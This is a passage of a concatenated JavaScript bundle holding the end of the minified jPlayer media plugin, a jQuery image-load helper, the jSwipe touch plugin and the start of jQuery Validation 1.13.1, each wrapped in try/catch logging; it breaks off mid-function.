e=a.jPlayer.nativeFeatures.fullscreen.used.webkitVideo;(!e||e&&!this.status.waitForPlay)&&(e||(this.options[b]=c),c?this._requestFullscreen():this._exitFullscreen(),e||this._setOption("fullWindow",c))}break;case"fullWindow":this.options[b]!==c&&(this._removeUiClass(),this.options[b]=c,this._refreshSize());break;case"size":this.options.fullWindow||this.options[b].cssClass===c.cssClass||this._removeUiClass(),this.options[b]=a.extend({},this.options[b],c),this._refreshSize();break;case"sizeFull":this.options.fullWindow&&this.options[b].cssClass!==c.cssClass&&this._removeUiClass(),this.options[b]=a.extend({},this.options[b],c),this._refreshSize();break;case"autohide":this.options[b]=a.extend({},this.options[b],c),this._updateAutohide();break;case"loop":this._loop(c);break;case"remainingDuration":this.options[b]=c,this._updateInterface();break;case"toggleDuration":this.options[b]=c;break;case"nativeVideoControls":this.options[b]=a.extend({},this.options[b],c),this.status.nativeVideoControls=this._uaBlocklist(this.options.nativeVideoControls),this._restrictNativeVideoControls(),this._updateNativeVideoControls();break;case"noFullWindow":this.options[b]=a.extend({},this.options[b],c),this.status.nativeVideoControls=this._uaBlocklist(this.options.nativeVideoControls),this.status.noFullWindow=this._uaBlocklist(this.options.noFullWindow),this._restrictNativeVideoControls(),this._updateButtons();break;case"noVolume":this.options[b]=a.extend({},this.options[b],c),this.status.noVolume=this._uaBlocklist(this.options.noVolume),this._updateVolume(),this._updateMute();break;case"emulateHtml":this.options[b]!==c&&(this.options[b]=c,c?this._emulateHtmlBridge():this._destroyHtmlBridge());break;case"timeFormat":this.options[b]=a.extend({},this.options[b],c);break;case"keyEnabled":this.options[b]=c,c||this!==a.jPlayer.focus||(a.jPlayer.focus=null);break;case"keyBindings":this.options[b]=a.extend(!0,{},this.options[b],c);break;case"audioFullScreen":this.options[b]=c;break;case"autoBlur":this.options[b]=c}return this},_refreshSize:function(){this._setSize(),this._addUiClass(),this._updateSize(),this._updateButtons(),this._updateAutohide(),this._trigger(a.jPlayer.event.resize)},_setSize:function(){this.options.fullWindow?(this.status.width=this.options.sizeFull.width,this.status.height=this.options.sizeFull.height,this.status.cssClass=this.options.sizeFull.cssClass):(this.status.width=this.options.size.width,this.status.height=this.options.size.height,this.status.cssClass=this.options.size.cssClass),this.element.css({width:this.status.width,height:this.status.height})},_addUiClass:function(){this.ancestorJq.length&&this.ancestorJq.addClass(this.status.cssClass)},_removeUiClass:function(){this.ancestorJq.length&&this.ancestorJq.removeClass(this.status.cssClass)},_updateSize:function(){this.internal.poster.jq.css({width:this.status.width,height:this.status.height}),!this.status.waitForPlay&&this.html.active&&this.status.video||this.html.video.available&&this.html.used&&this.status.nativeVideoControls?this.internal.video.jq.css({width:this.status.width,height:this.status.height}):!this.status.waitForPlay&&this.flash.active&&this.status.video&&this.internal.flash.jq.css({width:this.status.width,height:this.status.height})},_updateAutohide:function(){var a=this,b="mousemove.jPlayer",c=".jPlayerAutohide",d=b+c,e=function(b){var c,d,e=!1;"undefined"!=typeof a.internal.mouse?(c=a.internal.mouse.x-b.pageX,d=a.internal.mouse.y-b.pageY,e=Math.floor(c)>0||Math.floor(d)>0):e=!0,a.internal.mouse={x:b.pageX,y:b.pageY},e&&a.css.jq.gui.fadeIn(a.options.autohide.fadeIn,function(){clearTimeout(a.internal.autohideId),a.internal.autohideId=setTimeout(function(){a.css.jq.gui.fadeOut(a.options.autohide.fadeOut)},a.options.autohide.hold)})};this.css.jq.gui.length&&(this.css.jq.gui.stop(!0,!0),clearTimeout(this.internal.autohideId),delete this.internal.mouse,this.element.unbind(c),this.css.jq.gui.unbind(c),this.status.nativeVideoControls?this.css.jq.gui.hide():this.options.fullWindow&&this.options.autohide.full||!this.options.fullWindow&&this.options.autohide.restored?(this.element.bind(d,e),this.css.jq.gui.bind(d,e),this.css.jq.gui.hide()):this.css.jq.gui.show())},fullScreen:function(a){var b="object"==typeof a;b&&this.options.useStateClassSkin&&this.options.fullScreen?this._setOption("fullScreen",!1):this._setOption("fullScreen",!0)},restoreScreen:function(){this._setOption("fullScreen",!1)},_fullscreenAddEventListeners:function(){var b=this,c=a.jPlayer.nativeFeatures.fullscreen;c.api.fullscreenEnabled&&c.event.fullscreenchange&&("function"!=typeof this.internal.fullscreenchangeHandler&&(this.internal.fullscreenchangeHandler=function(){b._fullscreenchange()}),document.addEventListener(c.event.fullscreenchange,this.internal.fullscreenchangeHandler,!1))},_fullscreenRemoveEventListeners:function(){var b=a.jPlayer.nativeFeatures.fullscreen;this.internal.fullscreenchangeHandler&&document.removeEventListener(b.event.fullscreenchange,this.internal.fullscreenchangeHandler,!1)},_fullscreenchange:function(){this.options.fullScreen&&!a.jPlayer.nativeFeatures.fullscreen.api.fullscreenElement()&&this._setOption("fullScreen",!1)},_requestFullscreen:function(){var b=this.ancestorJq.length?this.ancestorJq[0]:this.element[0],c=a.jPlayer.nativeFeatures.fullscreen;c.used.webkitVideo&&(b=this.htmlElement.video),c.api.fullscreenEnabled&&c.api.requestFullscreen(b)},_exitFullscreen:function(){var b,c=a.jPlayer.nativeFeatures.fullscreen;c.used.webkitVideo&&(b=this.htmlElement.video),c.api.fullscreenEnabled&&c.api.exitFullscreen(b)},_html_initMedia:function(b){var c=a(this.htmlElement.media).empty();a.each(b.track||[],function(a,b){var d=document.createElement("track");d.setAttribute("kind",b.kind?b.kind:""),d.setAttribute("src",b.src?b.src:""),d.setAttribute("srclang",b.srclang?b.srclang:""),d.setAttribute("label",b.label?b.label:""),b.def&&d.setAttribute("default",b.def),c.append(d)}),this.htmlElement.media.src=this.status.src,"none"!==this.options.preload&&this._html_load(),this._trigger(a.jPlayer.event.timeupdate)},_html_setFormat:function(b){var c=this;a.each(this.formats,function(a,d){return c.html.support[d]&&b[d]?(c.status.src=b[d],c.status.format[d]=!0,c.status.formatType=d,!1):void 0})},_html_setAudio:function(a){this._html_setFormat(a),this.htmlElement.media=this.htmlElement.audio,this._html_initMedia(a)},_html_setVideo:function(a){this._html_setFormat(a),this.status.nativeVideoControls&&(this.htmlElement.video.poster=this._validString(a.poster)?a.poster:""),this.htmlElement.media=this.htmlElement.video,this._html_initMedia(a)},_html_resetMedia:function(){this.htmlElement.media&&(this.htmlElement.media.id!==this.internal.video.id||this.status.nativeVideoControls||this.internal.video.jq.css({width:"0px",height:"0px"}),this.htmlElement.media.pause())},_html_clearMedia:function(){this.htmlElement.media&&(this.htmlElement.media.src="about:blank",this.htmlElement.media.load())},_html_load:function(){this.status.waitForLoad&&(this.status.waitForLoad=!1,this.htmlElement.media.load()),clearTimeout(this.internal.htmlDlyCmdId)},_html_play:function(a){var b=this,c=this.htmlElement.media;if(this.androidFix.pause=!1,this._html_load(),this.androidFix.setMedia)this.androidFix.play=!0,this.androidFix.time=a;else if(isNaN(a))c.play();else{this.internal.cmdsIgnored&&c.play();try{if(c.seekable&&!("object"==typeof c.seekable&&c.seekable.length>0))throw 1;c.currentTime=a,c.play()}catch(d){return void(this.internal.htmlDlyCmdId=setTimeout(function(){b.play(a)},250))}}this._html_checkWaitForPlay()},_html_pause:function(a){var b=this,c=this.htmlElement.media;if(this.androidFix.play=!1,a>0?this._html_load():clearTimeout(this.internal.htmlDlyCmdId),c.pause(),this.androidFix.setMedia)this.androidFix.pause=!0,this.androidFix.time=a;else if(!isNaN(a))try{if(c.seekable&&!("object"==typeof c.seekable&&c.seekable.length>0))throw 1;c.currentTime=a}catch(d){return void(this.internal.htmlDlyCmdId=setTimeout(function(){b.pause(a)},250))}a>0&&this._html_checkWaitForPlay()},_html_playHead:function(a){var b=this,c=this.htmlElement.media;this._html_load();try{if("object"==typeof c.seekable&&c.seekable.length>0)c.currentTime=a*c.seekable.end(c.seekable.length-1)/100;else{if(!(c.duration>0)||isNaN(c.duration))throw"e";c.currentTime=a*c.duration/100}}catch(d){return void(this.internal.htmlDlyCmdId=setTimeout(function(){b.playHead(a)},250))}this.status.waitForLoad||this._html_checkWaitForPlay()},_html_checkWaitForPlay:function(){this.status.waitForPlay&&(this.status.waitForPlay=!1,this.css.jq.videoPlay.length&&this.css.jq.videoPlay.hide(),this.status.video&&(this.internal.poster.jq.hide(),this.internal.video.jq.css({width:this.status.width,height:this.status.height})))},_html_setProperty:function(a,b){this.html.audio.available&&(this.htmlElement.audio[a]=b),this.html.video.available&&(this.htmlElement.video[a]=b)},_aurora_setAudio:function(b){var c=this;a.each(this.formats,function(a,d){return c.aurora.support[d]&&b[d]?(c.status.src=b[d],c.status.format[d]=!0,c.status.formatType=d,!1):void 0}),this.aurora.player=new AV.Player.fromURL(this.status.src),this._addAuroraEventListeners(this.aurora.player,this.aurora),"auto"===this.options.preload&&(this._aurora_load(),this.status.waitForLoad=!1)},_aurora_resetMedia:function(){this.aurora.player&&this.aurora.player.stop()},_aurora_clearMedia:function(){},_aurora_load:function(){this.status.waitForLoad&&(this.status.waitForLoad=!1,this.aurora.player.preload())},_aurora_play:function(b){this.status.waitForLoad||isNaN(b)||this.aurora.player.seek(b),this.aurora.player.playing||this.aurora.player.play(),this.status.waitForLoad=!1,this._aurora_checkWaitForPlay(),this._updateButtons(!0),this._trigger(a.jPlayer.event.play)},_aurora_pause:function(b){isNaN(b)||this.aurora.player.seek(1e3*b),this.aurora.player.pause(),b>0&&this._aurora_checkWaitForPlay(),this._updateButtons(!1),this._trigger(a.jPlayer.event.pause)},_aurora_playHead:function(a){this.aurora.player.duration>0&&this.aurora.player.seek(a*this.aurora.player.duration/100),this.status.waitForLoad||this._aurora_checkWaitForPlay()},_aurora_checkWaitForPlay:function(){this.status.waitForPlay&&(this.status.waitForPlay=!1)},_aurora_volume:function(a){this.aurora.player.volume=100*a},_aurora_mute:function(a){a?(this.aurora.properties.lastvolume=this.aurora.player.volume,this.aurora.player.volume=0):this.aurora.player.volume=this.aurora.properties.lastvolume,this.aurora.properties.muted=a},_flash_setAudio:function(b){var c=this;try{a.each(this.formats,function(a,d){if(c.flash.support[d]&&b[d]){switch(d){case"m4a":case"fla":c._getMovie().fl_setAudio_m4a(b[d]);break;case"mp3":c._getMovie().fl_setAudio_mp3(b[d]);break;case"rtmpa":c._getMovie().fl_setAudio_rtmp(b[d])}return c.status.src=b[d],c.status.format[d]=!0,c.status.formatType=d,!1}}),"auto"===this.options.preload&&(this._flash_load(),this.status.waitForLoad=!1)}catch(d){this._flashError(d)}},_flash_setVideo:function(b){var c=this;try{a.each(this.formats,function(a,d){if(c.flash.support[d]&&b[d]){switch(d){case"m4v":case"flv":c._getMovie().fl_setVideo_m4v(b[d]);break;case"rtmpv":c._getMovie().fl_setVideo_rtmp(b[d])}return c.status.src=b[d],c.status.format[d]=!0,c.status.formatType=d,!1}}),"auto"===this.options.preload&&(this._flash_load(),this.status.waitForLoad=!1)}catch(d){this._flashError(d)}},_flash_resetMedia:function(){this.internal.flash.jq.css({width:"0px",height:"0px"}),this._flash_pause(0/0)},_flash_clearMedia:function(){try{this._getMovie().fl_clearMedia()}catch(a){this._flashError(a)}},_flash_load:function(){try{this._getMovie().fl_load()}catch(a){this._flashError(a)}this.status.waitForLoad=!1},_flash_play:function(a){try{this._getMovie().fl_play(a)}catch(b){this._flashError(b)}this.status.waitForLoad=!1,this._flash_checkWaitForPlay()},_flash_pause:function(a){try{this._getMovie().fl_pause(a)}catch(b){this._flashError(b)}a>0&&(this.status.waitForLoad=!1,this._flash_checkWaitForPlay())},_flash_playHead:function(a){try{this._getMovie().fl_play_head(a)}catch(b){this._flashError(b)}this.status.waitForLoad||this._flash_checkWaitForPlay()},_flash_checkWaitForPlay:function(){this.status.waitForPlay&&(this.status.waitForPlay=!1,this.css.jq.videoPlay.length&&this.css.jq.videoPlay.hide(),this.status.video&&(this.internal.poster.jq.hide(),this.internal.flash.jq.css({width:this.status.width,height:this.status.height})))},_flash_volume:function(a){try{this._getMovie().fl_volume(a)}catch(b){this._flashError(b)}},_flash_mute:function(a){try{this._getMovie().fl_mute(a)}catch(b){this._flashError(b)}},_getMovie:function(){return document[this.internal.flash.id]},_getFlashPluginVersion:function(){var a,b=0;if(window.ActiveXObject)try{if(a=new ActiveXObject("ShockwaveFlash.ShockwaveFlash")){var c=a.GetVariable("$version");c&&(c=c.split(" ")[1].split(","),b=parseInt(c[0],10)+"."+parseInt(c[1],10))}}catch(d){}else navigator.plugins&&navigator.mimeTypes.length>0&&(a=navigator.plugins["Shockwave Flash"],a&&(b=navigator.plugins["Shockwave Flash"].description.replace(/.*\s(\d+\.\d+).*/,"$1")));return 1*b},_checkForFlash:function(a){var b=!1;return this._getFlashPluginVersion()>=a&&(b=!0),b},_validString:function(a){return a&&"string"==typeof a},_limitValue:function(a,b,c){return b>a?b:a>c?c:a},_urlNotSetError:function(b){this._error({type:a.jPlayer.error.URL_NOT_SET,context:b,message:a.jPlayer.errorMsg.URL_NOT_SET,hint:a.jPlayer.errorHint.URL_NOT_SET})},_flashError:function(b){var c;c=this.internal.ready?"FLASH_DISABLED":"FLASH",this._error({type:a.jPlayer.error[c],context:this.internal.flash.swf,message:a.jPlayer.errorMsg[c]+b.message,hint:a.jPlayer.errorHint[c]}),this.internal.flash.jq.css({width:"1px",height:"1px"})},_error:function(b){this._trigger(a.jPlayer.event.error,b),this.options.errorAlerts&&this._alert("Error!"+(b.message?"\n"+b.message:"")+(b.hint?"\n"+b.hint:"")+"\nContext: "+b.context)},_warning:function(c){this._trigger(a.jPlayer.event.warning,b,c),this.options.warningAlerts&&this._alert("Warning!"+(c.message?"\n"+c.message:"")+(c.hint?"\n"+c.hint:"")+"\nContext: "+c.context)},_alert:function(a){var b="jPlayer "+this.version.script+" : id='"+this.internal.self.id+"' : "+a;this.options.consoleAlerts?window.console&&window.console.log&&window.console.log(b):alert(b)},_emulateHtmlBridge:function(){var b=this;a.each(a.jPlayer.emulateMethods.split(/\s+/g),function(a,c){b.internal.domNode[c]=function(a){b[c](a)}}),a.each(a.jPlayer.event,function(c,d){var e=!0;a.each(a.jPlayer.reservedEvent.split(/\s+/g),function(a,b){return b===c?(e=!1,!1):void 0}),e&&b.element.bind(d+".jPlayer.jPlayerHtml",function(){b._emulateHtmlUpdate();var a=document.createEvent("Event");a.initEvent(c,!1,!0),b.internal.domNode.dispatchEvent(a)})})},_emulateHtmlUpdate:function(){var b=this;a.each(a.jPlayer.emulateStatus.split(/\s+/g),function(a,c){b.internal.domNode[c]=b.status[c]}),a.each(a.jPlayer.emulateOptions.split(/\s+/g),function(a,c){b.internal.domNode[c]=b.options[c]})},_destroyHtmlBridge:function(){var b=this;this.element.unbind(".jPlayerHtml");var c=a.jPlayer.emulateMethods+" "+a.jPlayer.emulateStatus+" "+a.jPlayer.emulateOptions;a.each(c.split(/\s+/g),function(a,c){delete b.internal.domNode[c]})}},a.jPlayer.error={FLASH:"e_flash",FLASH_DISABLED:"e_flash_disabled",NO_SOLUTION:"e_no_solution",NO_SUPPORT:"e_no_support",URL:"e_url",URL_NOT_SET:"e_url_not_set",VERSION:"e_version"},a.jPlayer.errorMsg={FLASH:"jPlayer's Flash fallback is not configured correctly, or a command was issued before the jPlayer Ready event. Details: ",FLASH_DISABLED:"jPlayer's Flash fallback has been disabled by the browser due to the CSS rules you have used. Details: ",NO_SOLUTION:"No solution can be found by jPlayer in this browser. Neither HTML nor Flash can be used.",NO_SUPPORT:"It is not possible to play any media format provided in setMedia() on this browser using your current options.",URL:"Media URL could not be loaded.",URL_NOT_SET:"Attempt to issue media playback commands, while no media url is set.",VERSION:"jPlayer "+a.jPlayer.prototype.version.script+" needs Jplayer.swf version "+a.jPlayer.prototype.version.needFlash+" but found "},a.jPlayer.errorHint={FLASH:"Check your swfPath option and that Jplayer.swf is there.",FLASH_DISABLED:"Check that you have not display:none; the jPlayer entity or any ancestor.",NO_SOLUTION:"Review the jPlayer options: support and supplied.",NO_SUPPORT:"Video or audio formats defined in the supplied option are missing.",URL:"Check media URL is valid.",URL_NOT_SET:"Use setMedia() to set the media URL.",VERSION:"Update jPlayer files."},a.jPlayer.warning={CSS_SELECTOR_COUNT:"e_css_selector_count",CSS_SELECTOR_METHOD:"e_css_selector_method",CSS_SELECTOR_STRING:"e_css_selector_string",OPTION_KEY:"e_option_key"},a.jPlayer.warningMsg={CSS_SELECTOR_COUNT:"The number of css selectors found did not equal one: ",CSS_SELECTOR_METHOD:"The methodName given in jPlayer('cssSelector') is not a valid jPlayer method.",CSS_SELECTOR_STRING:"The methodCssSelector given in jPlayer('cssSelector') is not a String or is empty.",OPTION_KEY:"The option requested in jPlayer('option') is undefined."},a.jPlayer.warningHint={CSS_SELECTOR_COUNT:"Check your css selector and the ancestor.",CSS_SELECTOR_METHOD:"Check your method name.",CSS_SELECTOR_STRING:"Check your css selector is a string.",OPTION_KEY:"Check your option name."}});
} catch (e) { if (console && console.log)  console.log('error ' + e + ' in file jquery.jplayer.min.js'); }

// file jquery.jplayer.min.js end

// file jquery.mjsLoadImg.js.js start

try { 
jQuery.fn.mjsLoadImg = function(callback) {
	var images = this.filter('img'),
	imagesLength = images.length,
	counter = 0;

	var ready = function() {
		counter++;
		if (counter === imagesLength) {
			callback(counter);
		}
	};

	return (typeof callback === 'function') ? images.each(function() {
		if (jQuery(this).is('img')) {
			if (this.complete) {
				ready();
			} else {
				jQuery(this).load(ready).error(ready);
				this.src = this.src; // hack for IE9. Loading from cache error - handler isn't called sometimes.
			}
		}
	}) : this;
};
} catch (e) { if (console && console.log)  console.log('error ' + e + ' in file jquery.mjsLoadImg.js.js'); }

// file jquery.mjsLoadImg.js.js end

// file jquery.swipe.js start

try { 
/*
 * jSwipe - jQuery Plugin
 * http://plugins.jquery.com/project/swipe
 * http://www.ryanscherf.com/demos/swipe/
 *
 * Copyright (c) 2009 Ryan Scherf (www.ryanscherf.com)
 * Licensed under the MIT license
 *
 * $Date: 2009-07-14 (Tue, 14 Jul 2009) $
 * $version: 0.1.2
 *
 * This jQuery plugin will only run on devices running Mobile Safari
 * on iPhone or iPod Touch devices running iPhone OS 2.0 or later.
 * http://developer.apple.com/iphone/library/documentation/AppleApplications/Reference/SafariWebContent/HandlingEvents/HandlingEvents.html#//apple_ref/doc/uid/TP40006511-SW5
 */
(function($) {
	$.fn.swipe = function(options) {

		// Default thresholds & swipe functions
		var defaults = {
			threshold: {
				x: 10,
				y: 30
			},
			swipeLeft: function() {},
			swipeRight: function() {},
			swipeMoving: function( value ){}
		};

		var options = $.extend(defaults, options);

		if (!this) return false;

		return this.each(function() {

			// Private variables for each element
			var originalCoord = {x: 0, y: 0};
			var finalCoord = {x: 0, y: 0};

			// Screen touched, store the original coordinate
			function touchStart(event) {
				
				originalCoord.x = event.targetTouches[0].pageX;
				originalCoord.y = event.targetTouches[0].pageY;
			}

			// Store coordinates as finger is swiping
			function touchMove(event) {

				if(event.touches.length > 1 || event.scale && event.scale !== 1){
					return;
				}

				finalCoord.x = event.targetTouches[0].pageX; // Updated X,Y coordinates
				finalCoord.y = event.targetTouches[0].pageY;
				changeX = originalCoord.x - finalCoord.x;
				changeY = originalCoord.y - finalCoord.y;

				if ( typeof this.isScrolling === 'undefined') {
					this.isScrolling = !!( this.isScrolling || Math.abs(changeX) < Math.abs(changeY) );
				}
				if( !this.isScrolling )
				{
					
					event.preventDefault();
					defaults.swipeMoving( changeX );
				}
			}

			// Done Swiping
			// Swipe should only be on X axis, ignore if swipe on Y axis
			// Calculate if the swipe was left or right
			function touchEnd(event) {
				
				var changeY = originalCoord.y - finalCoord.y;

				if (!this.isScrolling) {
					changeX = originalCoord.x - finalCoord.x;
					if(changeX > defaults.threshold.x) {
						defaults.swipeLeft()
					}
					if(changeX < (defaults.threshold.x*-1)) {
						defaults.swipeRight()
					}
				}
			}

			// Swipe was started
			function touchStart(event) {
				

				this.isScrolling = undefined;
				originalCoord.x = event.targetTouches[0].pageX
				originalCoord.y = event.targetTouches[0].pageY

				finalCoord.x = originalCoord.x
				finalCoord.y = originalCoord.y
			}

			// Swipe was canceled
			function touchCancel(event) {
			
			}

			// Add gestures to all swipable areas
			this.addEventListener("touchstart", touchStart, false);
			this.addEventListener("touchmove", touchMove, false);
			this.addEventListener("touchend", touchEnd, false);
			this.addEventListener("touchcancel", touchCancel, false);

		});
	};
})(jQuery);
} catch (e) { if (console && console.log)  console.log('error ' + e + ' in file jquery.swipe.js'); }

// file jquery.swipe.js end

// file jquery.validate.min.js start

try { 
/*! jQuery Validation Plugin - v1.13.1 - 10/14/2014
 * http://jqueryvalidation.org/
 * Copyright (c) 2014 JÃ¶rn Zaefferer; Licensed MIT */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){a.extend(a.fn,{validate:function(b){if(!this.length)return void(b&&b.debug&&window.console&&console.warn("Nothing selected, can't validate, returning nothing."));var c=a.data(this[0],"validator");return c?c:(this.attr("novalidate","novalidate"),c=new a.validator(b,this[0]),a.data(this[0],"validator",c),c.settings.onsubmit&&(this.validateDelegate(":submit","click",function(b){c.settings.submitHandler&&(c.submitButton=b.target),a(b.target).hasClass("cancel")&&(c.cancelSubmit=!0),void 0!==a(b.target).attr("formnovalidate")&&(c.cancelSubmit=!0)}),this.submit(function(b){function d(){var d,e;return c.settings.submitHandler?(c.submitButton&&(d=a("<input type='hidden'/>").attr("name",c.submitButton.name).val(a(c.submitButton).val()).appendTo(c.currentForm)),e=c.settings.submitHandler.call(c,c.currentForm,b),c.submitButton&&d.remove(),void 0!==e?e:!1):!0}return c.settings.debug&&b.preventDefault(),c.cancelSubmit?(c.cancelSubmit=!1,d()):c.form()?c.pendingRequest?(c.formSubmitted=!0,!1):d():(c.focusInvalid(),!1)})),c)},valid:function(){var b,c;return a(this[0]).is("form")?b=this.validate().form():(b=!0,c=a(this[0].form).validate(),this.each(function(){b=c.element(this)&&b})),b},removeAttrs:function(b){var c={},d=this;return a.each(b.split(/\s/),function(a,b){c[b]=d.attr(b),d.removeAttr(b)}),c},rules:function(b,c){var d,e,f,g,h,i,j=this[0];if(b)switch(d=a.data(j.form,"validator").settings,e=d.rules,f=a.validator.staticRules(j),b){case"add":a.extend(f,a.validator.normalizeRule(c)),delete f.messages,e[j.name]=f,c.messages&&(d.messages[j.name]=a.extend(d.messages[j.name],c.messages));break;case"remove":return c?(i={},a.each(c.split(/\s/),function(b,c){i[c]=f[c],delete f[c],"required"===c&&a(j).removeAttr("aria-required")}),i):(delete e[j.name],f)}return g=a.validator.normalizeRules(a.extend({},a.validator.classRules(j),a.validator.attributeRules(j),a.validator.dataRules(j),a.validator.staticRules(j)),j),g.required&&(h=g.required,delete g.required,g=a.extend({required:h},g),a(j).attr("aria-required","true")),g.remote&&(h=g.remote,delete g.remote,g=a.extend(g,{remote:h})),g}}),a.extend(a.expr[":"],{blank:function(b){return!a.trim(""+a(b).val())},filled:function(b){return!!a.trim(""+a(b).val())},unchecked:function(b){return!a(b).prop("checked")}}),a.validator=function(b,c){this.settings=a.extend(!0,{},a.validator.defaults,b),this.currentForm=c,this.init()},a.validator.format=function(b,c){return 1===arguments.length?function(){var c=a.makeArray(arguments);return c.unshift(b),a.validator.format.apply(this,c)}:(arguments.length>2&&c.constructor!==Array&&(c=a.makeArray(arguments).slice(1)),c.constructor!==Array&&(c=[c]),a.each(c,function(a,c){b=b.replace(new RegExp("\\{"+a+"\\}","g"),function(){return c})}),b)},a.extend(a.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"error",validClass:"valid",errorElement:"label",focusCleanup:!1,focusInvalid:!0,errorContainer:a([]),errorLabelContainer:a([]),onsubmit:!0,ignore:":hidden",ignoreTitle:!1,onfocusin:function(a){this.lastActive=a,this.settings.focusCleanup&&(this.settings.unhighlight&&this.settings.unhighlight.call(this,a,this.settings.errorClass,this.settings.validClass),this.hideThese(this.errorsFor(a)))},onfocusout:function(a){this.checkable(a)||!(a.name in this.submitted)&&this.optional(a)||this.element(a)},onkeyup:function(a,b){(9!==b.which||""!==this.elementValue(a))&&(a.name in this.submitted||a===this.lastElement)&&this.element(a)},onclick:function(a){a.name in this.submitted?this.element(a):a.parentNode.name in this.submitted&&this.element(a.parentNode)},highlight:function(b,c,d){"radio"===b.type?this.findByName(b.name).addClass(c).removeClass(d):a(b).addClass(c).removeClass(d)},unhighlight:function(b,c,d){"radio"===b.type?this.findByName(b.name).removeClass(c).addClass(d):a(b).removeClass(c).addClass(d)}},setDefaults:function(b){a.extend(a.validator.defaults,b)},messages:{required:"This field is required.",remote:"Please fix this field.",email:"Please enter a valid email address.",url:"Please enter a valid URL.",date:"Please enter a valid date.",dateISO:"Please enter a valid date ( ISO ).",number:"Please enter a valid number.",digits:"Please enter only digits.",creditcard:"Please enter a valid credit card number.",equalTo:"Please enter the same value again.",maxlength:a.validator.format("Please enter no more than {0} characters."),minlength:a.validator.format("Please enter at least {0} characters."),rangelength:a.validator.format("Please enter a value between {0} and {1} characters long."),range:a.validator.format("Please enter a value between {0} and {1}."),max:a.validator.format("Please enter a value less than or equal to {0}."),min:a.validator.format("Please enter a value greater than or equal to {0}.")},autoCreateRanges:!1,prototype:{init:function(){function b(b){var c=a.data(this[0].form,"validator"),d="on"+b.type.replace(/^validate/,""),e=c.settings;e[d]&&!this.is(e.ignore)&&e[d].call(c,this[0],b)}this.labelContainer=a(this.settings.errorLabelContainer),this.errorContext=this.labelContainer.length&&this.labelContainer||a(this.currentForm),this.containers=a(this.settings.errorContainer).add(this.settings.errorLabelContainer),this.submitted={},this.valueCache={},this.pendingRequest=0,this.pending={},this.invalid={},this.reset();var c,d=this.groups={};a.each(this.settings.groups,function(b,c){"string"==typeof c&&(c=c.split(/\s/)),a.each(c,function(a,c){d[c]=b})}),c=this.settings.rules,a.each(c,function(b,d){c[b]=a.validator.normalizeRule(d)}),a(this.currentForm).validateDelegate(":text, [type='password'], [type='file'], select, textarea, [type='number'], [type='search'] ,[type='tel'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], [type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'], [type='radio'], [type='checkbox']","focusin focusout keyup",b).validateDelegate("select, option, [type='radio'], [type='checkbox']","click",b),this.settings.invalidHandler&&a(this.currentForm).bind("invalid-form.validate",this.settings.invalidHandler),a(this.currentForm).find("[required], [data-rule-required], .required").attr("aria-required","true")},form:function(){return this.checkForm(),a.extend(this.submitted,this.errorMap),this.invalid=a.extend({},this.errorMap),this.valid()||a(this.currentForm).triggerHandler("invalid-form",[this]),this.showErrors(),this.valid()},checkForm:function(){this.prepareForm();for(var a=0,b=this.currentElements=this.elements();b[a];a++)this.check(b[a]);return this.valid()},element:function(b){var c=this.clean(b),d=this.validationTargetFor(c),e=!0;return this.lastElement=d,void 0===d?delete this.invalid[c.name]:(this.prepareElement(d),this.currentElements=a(d),e=this.check(d)!==!1,e?delete this.invalid[d.name]:this.invalid[d.name]=!0),a(b).attr("aria-invalid",!e),this.numberOfInvalids()||(this.toHide=this.toHide.add(this.containers)),this.showErrors(),e},showErrors:function(b){if(b){a.extend(this.errorMap,b),this.errorList=[];for(var c in b)this.errorList.push({message:b[c],element:this.findByName(c)[0]});this.successList=a.grep(this.successList,function(a){return!(a.name in b)})}this.settings.showErrors?this.settings.showErrors.call(this,this.errorMap,this.errorList):this.defaultShowErrors()},resetForm:function(){a.fn.resetForm&&a(this.currentForm).resetForm(),this.submitted={},this.lastElement=null,this.prepareForm(),this.hideErrors(),this.elements().removeClass(this.settings.errorClass).removeData("previousValue").removeAttr("aria-invalid")},numberOfInvalids:function(){return this.objectLength(this.invalid)},objectLength:function(a){var b,c=0;for(b in a)c++;return c},hideErrors:function(){this.hideThese(this.toHide)},hideThese:function(a){a.not(this.containers).text(""),this.addWrapper(a).hide()},valid:function(){return 0===this.size()},size:function(){return this.errorList.length},focusInvalid:function(){if(this.settings.focusInvalid)try{a(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(":visible").focus().trigger("focusin")}catch(b){}},findLastActive:function(){var b=this.lastActive;return b&&1===a.grep(this.errorList,function(a){return a.element.name===b.name}).length&&b},elements:function(){var b=this,c={};return a(this.currentForm).find("input, select, textarea").not(":submit, :reset, :image, [disabled], [readonly]").not(this.settings.ignore).filter(function(){return!this.name&&b.settings.debug&&window.console&&console.error("%o has no name assigned",this),this.name in c||!b.objectLength(a(this).rules())?!1:(c[this.name]=!0,!0)})},clean:function(b){return a(b)[0]},errors:function(){var b=this.settings.errorClass.split(" ").join(".");return a(this.settings.errorElement+"."+b,this.errorContext)},reset:function(){this.successList=[],this.errorList=[],this.errorMap={},this.toShow=a([]),this.toHide=a([]),this.currentElements=a([])},prepareForm:function(){this.reset(),this.toHide=this.errors().add(this.containers)},prepareElement:function(a){this.reset(),this.toHide=this.errorsFor(a)},elementValue:function(b){var c,d=a(b),e=b.type;return"radio"===e||"checkbox"===e?a("input[name='"+b.name+"']:checked").val():"number"===e&&"undefined"!=typeof b.validity?b.validity.badInput?!1:d.val():(c=d.val(),"string"==typeof c?c.replace(/\r/g,""):c)},check:function(b){b=this.validationTargetFor(this.clean(b));var c,d,e,f=a(b).rules(),g=a.map(f,function(a,b){return b}).length,h=!1,i=this.elementValue(b);for(d in f){e={method:d,parameters:f[d]};try{if(c=a.validator.methods[d].call(this,i,b,e.parameters),"dependency-mismatch"===c&&1===g){h=!0;continue}if(h=!1,"pending"===c)return void(this.toHide=this.toHide.not(this.errorsFor(b)));if(!c)return this.formatAndAdd(b,e),!1}catch(j){throw this.settings.debug&&window.console&&console.log("Exception occurred when checking element "+b.id+", check the '"+e.method+"' method.",j),j}}if(!h)return this.objectLength(f)&&this.successList.push(b),!0},customDataMessage:function(b,c){return a(b).data("msg"+c.charAt(0).toUpperCase()+c.substring(1).toLowerCase())||a(b).data("msg")},customMessage:function(a,b){var c=this.settings.messages[a];return c&&(c.constructor===String?c:c[b])},findDefined:function(){for(var 